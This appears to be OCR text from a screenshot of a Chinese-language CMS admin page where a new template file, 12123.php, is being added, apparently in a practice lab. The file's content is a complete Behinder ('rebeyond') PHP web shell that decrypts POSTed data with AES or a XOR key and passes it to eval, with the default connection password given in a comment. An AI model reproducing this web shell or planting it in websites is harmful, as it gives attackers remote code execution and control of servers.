 不安全 172.168.83.154/index.php?r=admin/set/tpadd&Mname=default
应用 收藏到有道云笔记 Apache Tomcat/8... KeeWeb 利用动态二进制加... 靶场待安装 待学 工具
当前位置：【模板"default"新增文件】
文件名称: 12123.php .php
内容:
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 $post=file_get_contents("php://input");
7 if(!extension_loaded('openssl'))
8 {
9 $t="base64_"."decode";
10 $post=$t($post."");
11
12 for($i=0;$i<strlen($post);$i++) {
13 $post[$i] = $post[$i]^$key[$i+1&15];
14 }
15 }
16 else
17 {
18 $post=openssl_decrypt($post, "AES128", $key);
19 }
20 $arr=explode('|',$post);
21 $func=$arr[0];
22 $params=$arr[1];
23 class C{public function __invoke($p) {eval($p."");}}
24 @call_user_func(new C(),$params);
25 ?>
26
创建